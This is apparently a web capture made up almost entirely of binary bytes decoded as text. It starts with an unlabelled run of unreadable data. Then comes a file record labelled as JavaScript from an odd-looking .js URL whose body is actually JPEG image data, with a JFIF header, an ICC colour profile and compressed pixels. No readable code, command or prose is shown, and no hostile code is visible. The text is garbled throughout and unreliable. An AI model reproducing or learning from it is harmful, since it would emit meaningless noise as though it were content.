v ��Gr�2C c/�.�Fm2��/�"��NIpR��."�F�Զ��G	�D�<>+S�0?(�����E:}�y�!׌@��0%�p����X�*�������C�_��W�J��@��ʗ �,h`�3��@��Ra�����Y�0���+?���^m��Z� ^+��	%(Z\H.i$&��l�Q��-�so�Ȳ�6�4� �d~��om�����BYR��%Wd��S�������?lF���G�����S�@٥� ,�%�@&�!���+�1�[K�6��5<	�|00�����(!B����P��w���=�X�šACz���
�?�S��{� _���c�"��yLO�i����wc� �!O��#������״�0� ��@L�"<ȇ՚���~�����<�����Ћ��J�h�-��\�x7�p)B�R�ip] ��P�F{����as��1���ͷd*� ��
�""����"���YZ�YU
��J��V�-~"��43�+W oS���0�� �E���?����@n�x�#�^ej�h���X�K� ��Ȅ���X�ipӁB��.��)Y�1j�h����asdd��3��]��O��xT �����>�����
R8/�-��i���P?^��?(5������`�����e��S��6�So��� ^3?�E .�*�.�%�O�(H��z�\�B��AK�aA]|ErA��Cr�ҟ�B��� <, ]�"���G�Ş¦1��?g���� C��7�7�I��
��W��@l�F���H��M����0�K�)J~�B�`�G�մo�xP��.�'�d@	~�+�:pT�8Z��R��χ�h��4��\\P�)|K������p{��~����4_�w� ��g�!]����cy9W������b�0�Ŋd��HI�� ta�3/�$�"� �s��@/�xw�a?!r݇���?��	� >�3��4��Ы� -�흅�Ў.����\P�cqtWiR.�r}�l��:�Dj�$���z��]��� ��af����A�֬-�W�;�l�-Z���1�Q�E�	w�PwM���%�{G�2����E_��vD������O�]$��� ���.v��)����
�!��.a�Arl �ri(]qW6�K�$4�/�0�S�@0�� ��y�0Q�:`��~
�J� ���޲�J��P, ��GA���TV���R���������� ~:��������"���ó_nG�*R�ܺ=
Vk�n��H-K����J�vS�;�z���[�B\+�Iqi̡p\� ���8�3�,��L�!݊#��R����{-�z=��z��*��+:���b���O�
7k�~0��� x_!�"�QKz��`�B̲	�������i����<y��� ��a��dc����<����E�C��[�.&�AAp��
F�uE�6/T��'���A����1{f�|A�$,?�.6�;���6�	�?�j�U��h;��z!��<V���x���
� ���?�����%�GxyCڽ��$Bcl��qm�;���Z�;��|�S��>J��2����+�q4���RP�Iq]Su��-��6E� pd�-x����]�{��~�g�:����T�n �K�T������
��@1�.�d�:�p;,L0�P>� *�=hwc�B�҇H샥���/�� ��� B����=�������A�.Gc��8�����]�h���#�E@C�
����6؄!�p�J�pBѠ��\͢G�`ﲫz �� yc�	�j����Lͮ��h0Z@�d`�~����n�� ��M�*�g�D�f��f�4�����,|�	�����
֞����K���q&W���:��:�E֦�V�3t��(�@�D��肄()B���?��!�a�7�v� !������ӓ1�J�-@��P�➌ ��7��� 8y|�/�5.����o�W</���,+ R��m�� ؃_�
��B̶[�v��� �;D8FY�Vk����6��Dq�	���0̻����#،�H([�B,P\(R\�Q���9�G�j�&�ۀ8H��@>�Y�Ab��!|�"�&��@v�لY�rݴ�:�X-1��)c6,v r�>� nw�Dç`�(��?�tY�_�@���$�K�K4�/l�;��@D�<@��� .�ɬ�\���U|ȹB����4��p�4S�� _`?��wSK*V���A� �P��;����/��*.�^�B!۩��L�ǲ^���EO.k|�5�f��>q� `Pz���\�=���3d@���bѿb�PW��_�����g���)x�B����hFk�,k0}�+���Р�T��.%p.��T}����eP%�&D��x=@�@���}�A��o�M��Iy>@"*\�G���#R3O{��*��_�Š�B������&�xfD4�mXwb�C�n�(ֵ`-	�_��<`���C�:�+�� �|�@�%@��ն$�t2���\J°�pd�q��r��.� 4��&�=��,�+���Uv�݂�a�h�V�h�h�� xِ�=d.z������@"����Lu��R��
X��%��%�F�苡�E~�@F+�<h߱��25��?��%:	I
�60��qB�̅c���z���\ /V���K�N�(�H
��N��� 1<�
;"/X�
_��]�Ъ ��=�������ۜ##��X6֐��!E�~�-{��� �� �(F�K�1�O��Fx��՞7rk J����o`~ab�@h���L�h���������h�fQ!e/��	�0��ǀ3�� ��/0�S����1�s��*�� �7���?;�Z5����}��Y�PRA(���WBub`��Z��-!B�v��P\+��%*� �@zj��(8>��$������Z���0q��+�����T�';��{?�ȥYm�Q�?I��,B�E�C�{�P�����[����y�G�5�O�	�� `>� X���� ��QN��D�;�%��E�. �o!AOB7s	��J��@�{IB�"�p{@���|�~�_'��w�C�<S��g!)LF ��������	����=qS�
(�s1�Ū
z�!
��DuN�G�MV]gB�u�v��+�=��U��Q�ۍ[�m�/�0���2�.��鈎�sx���Y�_��5���hX|Y
CZ�J?Ph(z\, AJ�)mĄh!J�����������C�P��NB��
8L8@�������ȯ0�||X͊#�3�����_��|���{�nkZ®��dQMٰv���w�D03��R@ַ�� [�-R�3�̜������}�H��6x]�.� p`@E�CAiAL���^&�\1��#A�+4�!�C�C�� �q;��f/�xs��e? ˕�����)�ChV�~+�x ��6�aoϐk�QF��o Y� ��"��)|HGz@�d�� c]_����5J�`�P��v�qc�b�rF��~�8Q����bjLH��옙��MMP����Ir\+��� ��f���R�n`0w��O��E����G��� ���� ��,ُj ������V��B/���zB�Ezˤ��.�4��,m8 Q��^O���B:(��1!�
_�)�E*T��糼k���x61�Ң����X��v��@L��r`�ȩT����kD�8ב������S|˝�:��HZ�ߠ�ԡ9G���r�;k��H� ��z3�� ��|�]���՞��W���h�>��1d?�XpK�� ��8��%TT&�3���p�a���8�����|rA(��
}�2����_�\��>`Ձ��PP��ˉt��T��+7K�<^N�<[�;.�7W��z]Ъ��B�@<:?L`I|t������r��xA�_�jP�:��	px�=h.�{�<N ,~�Vg���*�UJ�7�X��x�
����N��F>���V@W^a��W0��
��s�Qߘ�.��R��'��Q���Hd'��0O��lO`C����|P�)"� ��F�(ס�K�q\��`��P|j�]'3o�ϰ`=����,�kp �ٳ�H�~H\@.����F����q�� �E
JW �$�+��9�Ƥ3S��%ry�k���&�U���HӅ�9�T�	�aC��@�� h��=���݋��	SI����
��h)��s��sҼ����,��>�{�%'���(�/�0��b���B� cv�I�m�$�.E�]!�#�J<q��q�����V<�+WQ���T�5|��ƚ!�d�B.fi��+�$��.0ޝ���5d�C<G�B�������;Bր�e��nl$6���\�@��H\�CN�!q.Ce	�EW]@�Az7�����m��@�&HQ!b(��!A�&�	i�c.Ot���H�z�#d�Km�*80�ݐ��B���o���.�.�^�wD'+X T?�I�����Q����DlH��@T�ּ��;|��#��t�_p�1If�����M\�H�pV��y
��� ���L"�����W`[@��� �^zBe�fQaz�@e�Ă���u�"�t.(}\���(1�$��+����᜾f"T	G��*�	5�d��`5W_��j�1��<���,��?�:yPd@� t�}����s�����K`�x$��O�#!���B�
H]J�)b�Ǯ3�f.�u�a��?��:�-�f@hCX[��Zv1�������{�ߜ�a���6.�f֘�}W'K�܃5���b��{��]T��6���A�`����7���<�T�.%�B��A]���2S�Q��2ѣ̪F}��H^JD�ʠ
Y|$���e��XBX�]��+��:�E�$�-x�e�
��0m��C
!��C��q���������(�UqL��] �!B\��pR��a��J,��{�yڞ4L0��O��׋�к�	�G�����S�V�<�\=� � �w�� ����
��X�#/�+�����̀�lx=�C���� ����p�.ap�b��q�d��J��'%��b���([ 5�p�-��k��c��$n���_��N�PX�7�n������H+0�kv(Ԇ�@������ۀ�&��8�จ\����t�"�,,�������h����[�� >�� 	���
j���X��,�Fy&"U1XI���D(�k\b��"�2ꡯ����!o��O�CP]�"A6PY������
��P�
�]�Y���cjRTo�c$Z@�
�5#�A¤��\'�'L8�� ^D%/�AX��W�^+�m�4-0�t�r)��Z���JPg���{��"��Ӎt�=丟�)R�p��z/w�2�_@��,�	̰9_��ʱC�
� ᑋ�p�T4 R;1;�PP��ς(���	׀���0W�; +�Em����ca
.
�\q�de��((\N!o,� 1c"��b�z=��X�[B����~��b)�)�E�]	���
8�����"[��*�4q;Q���x��.��AAMt�4����S��7��&1ߝ�c��	#�|���D� �J���`����j�B���*��x��Y�b2����
�l�@	�B�mB�\�tj�C�� �H:c5l�Di~u�Z-��Wޏ��Ճ��j����.����X+�H3��Y@0A��|�?�ȵ6
�3j�a�ʆ~�Z���.�.j�ȹ�3�ya��g�*��+}�@t��!�P=���|ĩ��c������{/#�De5P!�-��j�����7���[��
]�s%pR]aR�r\�9%! ��.c���@ �y+� �00�Lc���]��$�D�*�����_�Ap��È�_ͩ��t�� TI(R�hR\pP��<��~��¿�i������"��	�#����25-�k
~\�'�J��-ii`;|�\3_ ��<�3J�Q-�^й� Ro 	�7b"h]0.`�\�)WP��HR��2�<�J��o���=�� ��g�����	��[/B�	1_ ���2(0@C�`s���E}�VYY�B��uAiʂ��-�r�tN�m,�s�!�Wn�T���_��C�G{Ep�Y���V�4�+g�F�K�Kh�H[�V����a�_p��P�P��p.E�Cc�
��ͥb���v��c�9p/���&�����Z�|��2��lY�8,20� �h�d�жw({�]j� �|��p�vy�&u��.�\K�.
1Mq]�_J��9��k?	T ��s#tKX��d�LѠ�� (3-��� �>�Q2�ª s��@��A�F2	U+���]��h���A��K���O�Cp� ���cA"��|�;�[�ñ�%��	f�!��i$#�]�t�q0Q�f�۰*�A�,�BcH��Ԍ <&��YBv$�em�0�E����k�M�5�G����AW�/m�y�!��l[�([�Ǹ|ࢱ,��{��!�i�3����:�N!ݢW7>�	�	J�<�	�tƗ�%K�.
"�Q�U��ī��<Pl�\�;EfV���|O��M�p�x\f�
�z1����*d��PA�y8<6q��d��Q��,�<-"��E��%T��.$(Q��%��ń�X(&�%���gCTϠ!`!hP5ö`���Q�� h|�H�[SCVP��J䍄��h�+�wxξ�>@�B'Č�!�jv���PP�.;��#qt�81�ȃ��&1@��&��#�%�F�GCf�e���%�h.J	�Hw`׺/�B��b�N�&���@��\����wif�ӆV��
O���1Mt���_��k ��N	9���������!$�p�H���.�QW� <>�2�{�|��j_Mc�	DB�
�v�/��-G+�5�&P��Xʐ���-8��])F�f�K@c$(@�w��aPRq���X�� ����8�� �PA
�>�i2�_1�p��*
$�p��
�_
�B��X� �\W;J�8iȔ��|~���'�W�"��8<�hk�\U�2ň�3`b4�}�^#@ ��5!CH��dG���� ���0���B�tB�\�"��zC�n @�B�x���憆��
A����j����E����Gm c4Y��ue��+�H�\8���Ts�<�<��aů��b��*��z��2�
@�1B~f� �D�^Fq�Q����� Vb�Q�$"a��1j`~�Қ(���@�I|�I�Ƙ�h1��6�r_��*����`>A0Zc�w�b3C�JA�9��N;a�P6�0�Cw �X�l~0_���Ep�]�QB��*Ju�"⸔
W1s_��LF�Z��p�h׀<!K�O�#�6��G��)���8�P�s���y��\T�,�c�|��ӂ|w�����H\�O50p����P�|�{x�ǂ�V���\�2<�ц���#7��cC�+�,$� �� �/q0�Ây��Ne��E�/�,B�xáQ;sژ5��j0ſ�>�k���#8S*s�A�؇|�&4*�(k�B�b��$�b�b�&�w��p�t�� �qp�4q-<ǃN�!�N@�Kl��j�@'�aPv�F�S!x((*�PÂu#X��2����7Z�%�)��s^�`A/B��h�=���^'�Bx�@re�Q��:���)��q���R/�)�@���x�� ��hF��苠��@c�es��
�{�;�+L8�A�~�6��@�d��V��1`,��Z$6��
G!�4Ҡ�6fc�%< ʸ\�%�]���)���)+E�+̉Œ�Lߒʽ	��#G�a�;H=��0�%!K���o�PRFcA��N&�.�.P���}�(ts>5nˡj����NX��c$�� ������q@��`��N�,�Y�(�!q1_�	��1R�(|T1��M�B��PYG�C�!`!�`xA���fH_�w ��hr�?K1�)�~ȿ3 �^�cŨ\r��܋S٬1E���Z����*V)R(l˸�*�d!d/���I� �6�W� ���a��p!��� �	Q���X�l�(���D�{��������R��
l��q(g��@�tb�A�
P1�A睷S�o�d�$@~������P=�x����	�-����	Etr߱r��cd�1�f���wˉNE�e
{>�a���cTV�gb�V�0�� ���#����(p�&Gt^��+��)S*8�*���_h\Wht��Ӏz������z!�1F�CI4r,���$g��&d�>H��Q��p�=bi=��"��ߢ﬏�L1��,F��`1B�R9+YH\�>%ſH�\����ko��.^�;7��w�j�!TE�C6wO0����{
G"x�A����Ph�{sy1�R��0�3C4���rX�.���R}&�A@��$O��E:��`��"�߂�P�",p�|_5��!Ar�P#���$i����8�<��!���=�R�\�rYB�d��L�Ҩ?J��Ph����G����p<���*��Eq%d��!y�4곐A���y��C��H����.+��A�h�� Rb�F	Eh~$&ԇ���% �P�"�VA��cf ��� � ��tK�I��l[�v����x-�80�@��+��-|K�\���q�HAC�~Is�m�CH���TapB�*Ì[��عa��z��A����xq6� _Ňy�V[�j+dP�.,p�T9�-��	y�\R���Pv!��r�PC+����py�����`T,D(Ji�l���(J�q�8F�r�ʺ���ou�������%]��P \Bp�EP����&���c�]�8`!ަ�H1�R���Rk�2B�P���|@��LȆy���搽��
K).P!e\8W��}P���B���"CaK�*Rz4wX��x�`
��d
JP�:�pjv4Q����-�J1.���>6\샽}�J���b�xPB�T0d �\�����R��P �������3¸�mPQ��62$�
�B�K3p� ��q��i�8&*�(:�|Mc�����0��
�mc=��X	�$�c�2�1�`0Gr��!M�y��/��lPba�|Œ��?�P�,[����X!�&���0�1Bע=z�-vB�~o�!mao��(�����+8@
ѷ�Bˇ	ǔi;�b����~٤ �8�8	 �UӲp�"\���a��g�� @�	7t#�?��408Hj���q�;<r���S8�'�"�p�����ȀA~�/HY. 
U<��8�!�{��� a U��B�&({EAa-�C�/v�p�X��J4M�`E��#4/<!�P��*s�xE�&�%*�(�S�B�!H�82�^�� 	��.�A���bS�*XچӶ!�,\�h"�ƈfk�aQ��-��y+N�t��|$*@�3e �<�L^U>�p�!��P��3�t�����v�' ����q����22��p1H`�z�Sh~D]0��ߧ
��S��n3�T�˼���v(�.;!-n�к��օ����\����z؈Aq1ޔb��E�����a�gt0�q��8���!lB��{��.��&lT���B۲�])dE�,�}�F<2r�w��y>!J�( ��
�(JMd&-�Y�����`rǶ%Gpz�	�y��À�4�[`�Y� �Dq2i/����#�_
@A��4H�����C㹁41����ǔQS\K���5+�3���c��so�F �����c/BP�1Xb3'�a�7�PXش�����9��e���!X�� Hzɥ�b��+h���,��ȗ�UL�����>d S>Ĺ,�.N
���d-(< ���?��͌�a�������^�vx�ª S��&��7���H@<��az�x���n8�����Y&� Mq�F5�+��3�"��|ܾ�"��9	�Ta�kR(rJ���D6W�b��Ʊ��k�9g���X�����������!QI\�@�y��Vb�H��C�2�	=ˠ����L��iqڐ�B� V#��q۫���>>w�&���L�b� �r�T(@�q"��}N�
����@5{ �*B<j��s����Tv���lZ�"�"(6��v,G�:�x�8Gt��!�=X��ߞ������(R�C�5��(�C�P@}����+B���P+K�p�p�����+"�H(�`�Y��G8���م� XK��.ߡ��A����"PUl���Po̹.*>�8D��xMh
[�2H�1���	�11�L)�ޙb sm�X�|x����!Dy��u�<�? �"�pn8�y��@�q���1� �=�~ ��E��Q-�P���1�-Ѡ�̌(��7�Nq<��	�ag��Ҕ4�n��K�;�����\a�N��"~�����l�{�L�傏 ��.�r��V���2vЀXE��)\�_�Сˌ5�<[�{��`�4L\1��Ê��ɣi-B�PD� �ͣ>B<����P�����*��E
w%@.��|~y\E���%̅�s4�~
�HsH���h;=Fa�b���*Y2�V�$(H�C3�d
�c�C`�c>NA����|Q��*��
5�)B�v�
�����)R�\>!�!Yp�������9�X�t�)B�:�"�<� ��ƣ9��'�2>w�6�%Oa\I�<�����/�^�+�0Ϙ�K1�GD0�C��|���+���:�����ޔ��'>b�C���m;�pP�H�"D�p�pYL��L�AU��5�C� `�AT*��@��E�����E�B�arO��k�a�5��fzq�]@/ȹ|�z�v��Q��IB4'�?Dhd����^>~5\
��\*� $�(���!��Y8�%��/��1������x�!��*��	�r9���3?ߝ�P������zT�M�O�9����^ @3�ڂ ����Ɓ�4p���pTR�\ ��X�K�
��7Csc��9���{@�<��{
��dc����3�	r�zE����@^�G=��6ۂ�F&��VC�sl��f��P�}����B,qa�;�77}�
]̜K��,��8uh ��\H)1|�
���s�?C'����
�*x�n�!{�W��O��Bhs��(�9����}�� �z�t��x	/�,@���U�P�]�q釠��Xq��tQ��2e�\������(0�d��v!3\�X�R��c��oXOc|����}"
��4v�pj�p�4̡x	n�W��
���k �-e�����0�w��x�6i�ăȷ �Ů���> �P�..��lb�R(l�@�_��)[#�`�XZ��R0�� ����R�,�e�T��] ���w��r1\p2p^Tl�"�"��B�xK���%�2�x��}ۣ����k��l6P[h�<��arݚ;�F�w62+(1���D��V���"3����h>�pN��wc�Ic�Ӥ��a��jC"�@����\-�������ϨX��0�(��c(<�d,f�`Ӏ���`�D yB��y)C��1�6eK�S��竜��n��`P��'�V}���c�!U�� ���v�a�%������}ð,�	�Aj�������e�<��hܚ��dn��<�.�tOaA��b�}����0~�h�<�V��TC��"il�y�Y���q�\�A`)C�ə���x���g���F��2�0{�2yPX�t�	���h�[Ov{�w~�����˅+Eߋ�3�`Ah�T�����_���*)�l���H4��0��"y�^�DPVaA��<�������B?0:���� �U����T�́t���>Y�a� ������ sb���_M���2���q�9��S
0B�(+]����74��w�37X�&?j��\�F.�gIm �1����ēN��D/�b���@�*�q�p�F��}�t��Q	��w1�0�%=]�ɐ\aZ¨� �2ң����8�?O@\��(~ -\���C�Rm!���3�2>l�t�qI�Y���j�����k� �x+
^�b��M��B{��	�-�h$
��p:��&� 6D3j75��n����������\�<�{�YO��B�BCB��
�^g�
�EP`�a��W�{Q0,SC|�δ��.�������6P����[��R� 7�I a�Q2�"RT*���Fal���C�b�KLJ����H��V�HV���������*�� Ds�y������`�|4�<y��6��-J����N���'y� 
�y�V
���!�v?�
�Hb�i�f��0%&�<>�Q�T͖ ���K��G+
�����JX���Z�a�;@��_\\����pAs �jZ����2b�H���y���	��b98/A^�1$�4�):�A#;����F��nA֟!�D�'2����p�{C{A��%^*C�=�v��`�/�*E �.b��-ث�l,�5(����G:��'�~�pq�@��uvBKm�P��<3��0���w�g4n�����[�z4^P�k�՝-뀨V����a����a�ED"%�D(R ���QEyJ�p�A
���P�a��+�ט�A�^�$1:Gpc*ȭ0S������-A��-AȘ⳪�Z9��a��v�e��Axh͸Hͣ�@A���h�*�\
�QQ�>\Ƃ2t�q��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/9a506e3f86ecab08eee06f929ad7e3bf.js
body_size: 237079
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  " ��             ��             ��    oS@���3z�D�ԏgx*i2
��'���h��b�Bv\kr���׷�jy}\�����T�H�f�I}غ
�P�k�t&j��ug�����"!W.�1��"��cj����GO �O��-�`aXsV;%�Ia��& ��+�l��P]��Gd>�-	Ξ��Χ!�UʈBX�u�?\ZPV�����A����0r�Jn���(�8����vFJB4f� 4��]� Q��_D�ڍ����0<�ѯ�o��t�y��jr�J�V��	�W6���Ϧ���BD��Ȓ8�K0櫍�F��}X[w�k��mU9ɪ��9su���u��u�N_o�-W���B�\U+c.�qq�6�p��
���t��X�^�T't�m���%��s��.��(��wհ� �戫F���j�����f�{�1AkK@�����V�Cp�4�އ`�*	�rM�h;\��zʇ2�a��v�i�C l���3S �qtWI�4�Љ������G��rVS�U�B��=�U�E�pe�9�˞}������k8�;@��}	��ˈ�E@��@.���M�  6Δ}�]7	�a�mC��\���B�_t}}jǮR�2�H��Q`�M�ۢ��O֚X�]h�E�(8+P�5PǓMl�}DZeg&�����+|,��છ�!���h�����W�� �<\m��9��*MrMw�R MB���T�Ge@�t!gk�l�u���^�CD�}�B2l텰�L�&�J54Th���I��&
��Db��N�q�i�.�ٴ<���9��Ede��v+���EC��4�M(veE"���Yt�®�Ԫ����r:8��	-n��D$s���Qʚ�A�Kj��lH^v���@nn�m��#�G�U�[(��E��EJ�nK��\�I5�8,hG�Ph�B��߉YaZu
��{Z���-���S/Ue#I�q(��f�b��x�g�N@?�倌�U��4�$~�_ڢ�ÝO�XX<�s����*7��q&�3т������EH�H����l��E- s��4KX����)ve��9���WϽ
��;y�m�3�����e@'*�D��%���M�o��V÷�W�V�=fM9�3�hѩ�[镢�U h.�cY�ƅ�������1�4P�j��3&}�U���4����Jc(�.������>��h(z�-������Hz��̤HM��l�'��T��e�Qk���4�cN��u�N�W��m��t�L���sB@��}��:\�{zP�8�2�/:guMp�o��AP�P����eK;A��
1������1����4�
�'��K�d@=d�g���p\i#H�CM�˪�@�L���9�?�a]�ω�;��U���R_d>�a X<���htG>����ʗ���A��1�;\$0��C�����I�b��拓��a1j�n)���M3"-Qbzt��w�b�Y���ا�D�=v�v�D��EQl�*������@�,u��,4&ZU$�r��a;#������1���z�ڄ��L��L-�w*��d��>�} �{�l+�l���t�,̐
�'�wYftM/�TgB��SOl@�Y,c+�W�Ϋ�~�j���7y(�&>���M����%&,�sh�oVV��A�HC�K��-�~'e1�����I�R\�?�ԕ ]D�0.�|��ʵ�W񊧙�6���Υp���_ͽ��٪�Dy=&k�~r��Z/��M^2��
��ӖМ!�#h���yMF��&j���ӹ���}|��.]�C�$S�,OO��3�4��q6�&cpd9n�(��4�4l�J�.g 8��/e�k�|�XQ�#H}.ÜŰw�Y
����%#l��
�h51��
�5sb5�a�!t��Y[:�F_r��x,��Z����aj��8=hc�oǕ���,�Io��]5�:�΍�w>�r���S��<����{,u��H���XĪI�
����>w:�ZN��B��e&x` $C]��;ϓ���\��O�RU}Y׮B��~J�Uϥ\i�}b��$����^�tC-im���^Sw�V3Q60
�܁uK]���vu}%����єԹ���ˍBQ�	��J�S5g+`�
Y�=�u*�L�d&��ܯ�=�$m���jO���v_jι����_Q�b1�{.�xuJʉ�U�%�ڭ}�ݎ��W&��$Ъ��w��k�UG��@N�1s<���0T���H�m���C�w���ܗ���]��ΡI4������JWō˩�������j�e��ƒ���0�n3i�vP?YVw9U�r�#,�$�,`���}.Z�b�j�B�B�WU34��>�^u����P�H��r�6"�@���6����v�-� �%��snx&��g���>Wj7�H�B�:��V�,v������
�<�7��x�pR]1dNZ���I�����e�+��GfD��f�.�EW�}$)����#���v��F�S1����XbʸN�JΈ��i��R��o�d$��g�)��&���\�n���� �<�J/kv���i��A�qm�N�5g}���m�"=�'X��L�mX���2���j���v8��8*0�l\�¬rV�R2�L�?����*IS@[��ϛ�Ia0�Xh�FQ��f�N���a��D��a�s`j��a5�깵���Z�k�C��%�6�E�K�'�Wb�TA>�~��jg�̕v�)��N�:c�o|�լE�9]\�{EI�z�ƌcW���0�k���k�.��
B�NU|+m���0�W[-��_]�Ǯ��\pʬ�@��d��XG��l��*@�y6�)*�9���>�O��[�'Zc�$/����ޔ:����G�[�c�M��hm��6`9b��Rl��n�/�"j>~M��S/k��6�G��]�pl6gK��U=D� -��ߒ���*���Ϲ��o�^�~/E�x���j�苵_U:�N�ȈH~ީ`Ϊ�SKJ��ʄ�T*��Y58SX��RA_U�ʸ����E��a\��גּ�[��핳�b<�n!��� S�?@�5~�����mI"]�N�E5)4l3���#k�H�31��U͐�Z�h��ۖ0���苑_O.�Y�y��V�67���m&}2���/E�޾2�j��]�	��/�뼾�h�nM���9�]�ܭo�e'�K�G�����g#g�
T��^���:O(����I�}��M�#�i�	˃�5:H�bp� !��R�U,.]\U0�5�.���
�"H��l�����V}Z�^�h�f�ƞ8�������e~�m'G>k�Y�ʽ"ۭ�Y�M�I����[��q<�|7��7���/_����G��2^�� �kB,	��Z�r97�C����h�C <�y��It����?�-���� 4�<b��DX���=��^���,<��1�������9s�>��K�~��J!���$�<��y���ۡ�y��n������wS����VB	���UUЂv��`�S��Ft*�EF� ��c��K��Br���z�o���4i���c
�mhP�)�J\��|��5��f+��A���/�7~��oz�r�P�l��<�r��ʺH�?�U!��<��;^����]|�e.ɱ�:��3�A*!��-����ә���a��y��I#�=&wK��cREJ3�L�[�i��EK��>���>�;�>���PE�c/�HʨQ��N�?��(W���٣w^�w��ڽR�V���]�	D�O�I>WvC�MG��r���s��>�x/��284��VQ�-�kQ�� �dkA���>�j����j������6a�,M����&�7�n�v��EW�털�N1&ܴ����5^	��ױ�榶�L1�̽rd�KN�����2i7L�=܋n����D�ߛ�Hď�8�}%k3:4O��}��Ͼ����g����!0U��K5�F���@�]a�g�*nK�2z�~�1?A�~k�����%m��+��M��r�7E���濔/���;0' �H��QYj���gƣs�>څ�dv�N�"�S�(�z9�G��x,�]j�W�VO�y�o�t&g��l�s�{U���dQ��؟HQ���U��O>�I�"���+U�<}O�<��xx/��~��v�$�y*����5+ګ�+�Q��V0|�c��>wӤCB�E�v��O�5�q���|�w��K�s�|H������S�R��"y��]g9��=ɽ7�.��9�m��;�m�pMV����4��Ҩ��j=C�)S0�q�D�>v���k�|f�c���g���W_�o�秇U�'U��ǹC�>m D�ׇ�}�M��<6�a*�����\�	Z+Ȕ(��sa|9�g��ڧ4��.�� ��|�o�ѾIO��l�VN�pt�sG=2a�~��$�(b�����o���	��)[&˧du$��ܘs���w���s��9A5�~��}�#���c5�cq�^�����x�	���b�}9i�5f�Mǣy��}��,�*
C�Kt�˜�*e��|�]�9n�Y3�a�_�/3M鹜�Ȼy�6��^o�~7��!�փ�/$�Xz2�V�ǔ�6X�w��D�}�k��~���ux��S��ƩU񤶦�%&���5l�H;�
��1�_+n��2�8�Dާ���I���(Vˈ���-�f���K�WN)�`8;	��îb�^`��}�����B�����~�|)5��[���]"}j��lC���O�M���.�G��a�E��\XZV�k5�����~g[=\e��O�7|���y���+^�fl��>�R~b���=B���}�����P�87D��ϛ��Q�{=�t¥}�P��H���/�q<�A��oc��9P=�ɸ�Z�-�֧�S�*����$@�NA�o���XL����2_`Zp�sl�����5��͐��k�j��o��5\�"v�Y�^q�wj���tБ���Zz��7߹*>�/�ɇܟ(�e�F�Ft���n���RI�'ϧ��>�D6}�����_�hM^�7n���δ�^�2����k�˗�,z��7���sEh�y�2گ+j��Jyk9K��2.�S˱<__j����K>�сhc�����0�9i�Yt$J�7y�rsM4A鞶�u꫕�c33��ڄ�����P�{��s�s��3�3T� a��N�m����L�^;5�pm�Q������� *���:h#E��C/��w�!���eς|��\����R��s��\5���%3� ?�q���V�S&�K�,r�c�e-�kp��Xi;��gty�mY�d���	Qz8ï}A����vw;�W�gLw��yǹ�W��/���9 �S���s��4hݸn��ª�c#!_%��F��hwKF��vU�ت�G�w�PĄ<�cj��l�
l��[:�0�KҪ��1�=�?���?�&�=CuqUUG+fJ�w��+:�jF{ �ߜ􋨁�6Z��vtO��lg�����2O�W��;Ϥ˝g�ς z(~_�@N������>�\m��u�=�����$�cqi�4�ʔ���ǲh�t�J�X�,E�w�Yg�F�B�ywd��Z�xV���p�G�si��I�`�>vQ��z�q�o���l�3��31�+��b��3����� B�w�_��{Y�ib�����jD���1�<�Z�Bs���M;��AӼ�4ٌgGcnë�ƪ�s��-;��Y>��E��r��w�W�*/����3@6�͡���mG��.rpw�����2��R@��K�|o�v����y��Qhw�$�[�}�8�r�Rmn�v���b_.c�U��l/�L�����|������m�T"m+<�k�u�
��{�dwy�t�j��|��� _E��yV����T�7��[d�Ae����P�$�s��6t��a�ͼ�G����5K/z#I#��3x8j68=��]_}�pB�^]D���y���͗�W_�++��犍 ��u�"3,~��}�(<X�mFX�<n�ho~�.}.R�,�G��}�Q�90�k�k�.S���"۵��ZZ~r4�|�m2m[��@�~w,f�ωbrb�#������_@�dt�o��^������e�r����K�U�q��;�zG0��){?kp�)���zy#u�ow������xǤbX���xw�j�I�w�t;G�_��|�GS�6�5�L�L��3����U�f�l1��q��bg��z��;R�	N~��] ��ï!���lټ�7��<1��^��aC�nj5y���T��&gK�4�W��|��S�?4D~�9�t9��#߾S}"����O��ُ��%�\�[͋^���:z���Z�l��XF�f����/&Hy,��YgwU|6ۖaq8f���<=r�4��3��A�W��{ � c��庬���;�-�Tߧ)�
��XJA}���-�N�Gd���,YV�>z^��Ļ�|3�m�/�'��B�|�y��!#�F�>�܆�}s�����.�KS��Ԭi�+�\،������A��`M��g�P�����.���$vU݌��߾�)W`w�I�좎P�]֘�H��v�^)���l���՟�+-1�����-�՚�:;xQ�f�%#uaJvk���2v�4�Z�2"�������];l��Y������^�p�}x�ai��><9p�	=��>�ih�!�����g���S9O��y�:zK���Y��;���(�fq�c԰�p��HIS�K]A���K��tW¯P�+[Њ���?1� 찮^z�:<qr.Md�@s�[�*���4v����X�R��u�1��R�ҋ\��2�s���������Mg����z�3Ou)gLR����Ḱ�z��r�eށ�1��%����E�}!=�Y�~s�'T�9���y��r�A�=��][���}� f�A8����ͷ�B�vk~��ؗ��k�(�#�y�V���N���z�쮀��8fvis"�B�NJ�%��qѯ]�XUpM��}WI�tRI�\xi-���x�Z^~u٧	RP�<��ܸē�\ڼ;�i�����ͻE���m�#%s�R�;}�ŝ��e\Qta0�Rk��=3~B�y�q5����oJF�I-�ɁV�'0�TчK
����o��u�̙$����'����=GŖz���G���,rM:�E�.�
����w�o�:�6�U>��k�����b�W��c�h�}Ux�[-��o�>5;sz����cԆ#Z[���W	�|��C[���^[�f����|�գq��.�/�q��)��9��#u�-�����%�d�/DX�x�D{�-r��I4���R�g�G�q���$����}�uʊ^�B�<��w�����lx�^먷��������X��d�y��A��k�}�a�k��;96�y��o��Ѷ83��S�0�ʹ�c}R�u�3�MWs��bp:��s���x*�y�H���J����2Z�PK�q�
n���Rp��.ٳpRq������}䡗�ys����qN���)-Fb��(��꾫����3#��"_I o�R�ig������1š@��}]�yzD2�)+d��H�}����,�y֫�y$y8��w�ʯ^&�lw���/.�Z�HT�CU�َ�/W[/FYڼw���u�!Xe�����K~�O;����,{K�	�q����y�u �	���-a�j���Q%(����~�Y�
